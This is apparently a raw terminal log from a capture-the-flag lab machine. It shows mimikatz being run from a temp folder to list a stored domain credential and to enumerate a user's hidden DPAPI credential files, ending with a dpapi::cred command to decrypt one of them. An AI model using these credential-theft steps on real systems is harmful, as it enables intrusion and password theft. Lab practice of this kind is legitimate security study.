 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 09:32 PM
UserName   : office\hhogan
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 3 - enterprise
Flags      : 00002004
Credential :
Attributes : 0
mimikatz # exit
Bye!
C:\WIndows\Temp\Sharp>dir /a:h C:\Users\PPotts\AppData\Local\Microsoft\Credentials\
dir /a:h C:\Users\PPotts\AppData\Local\Microsoft\Credentials\
 Volume in drive C has no label.
 Volume Serial Number is C626-9388
 Directory of C:\Users\PPotts\AppData\Local\Microsoft\Credentials
File Not Found
C:\WIndows\Temp\Sharp>dir /a:h C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials
dir /a:h C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials
 Volume in drive C has no label.
 Volume Serial Number is C626-9388
 Directory of C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials
05/09/2023  02:08 PM               358 18A1927A997A794B65E9849883AC3F3E
05/09/2023  04:03 PM               398 84F1CAEEBF466550F4967858F9353FB4
01/18/2024  12:53 PM               374 E76CCA3670CD9BB98DF79E0A8D176F1E
               3 File(s)          1,130 bytes
               0 Dir(s)   2,991,947,776 bytes free
C:\WIndows\Temp\Sharp>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # dpapi::cred /in:"%appdata%\Microsoft\Credentials\E76CCA3670CD9BB98DF79E0A8D176F1E"